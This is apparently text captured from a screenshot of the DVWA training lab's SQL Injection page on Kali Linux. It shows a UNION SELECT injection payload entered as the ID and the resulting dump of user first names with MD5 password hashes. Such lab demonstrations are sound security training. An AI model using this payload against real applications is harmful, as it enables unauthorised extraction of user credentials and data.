 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level:
PHPIDS: disabled
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
dvwa/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT first_name,password FROM users -- ';
Submit
Close